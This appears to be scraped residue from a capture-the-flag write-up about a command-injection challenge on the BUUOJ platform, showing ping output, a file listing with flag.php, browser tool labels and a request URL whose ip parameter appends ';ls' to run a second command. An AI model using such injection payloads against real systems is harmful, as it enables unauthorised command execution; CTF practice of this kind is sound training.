 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag.php
index.php
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27e16655-ae50-4ced-85fc-395488fef9ac.node3.buuoj.cn/?ip=127.0.0.1;ls
Split URL
Execute
Post data Referer User Agent Cookies Clear All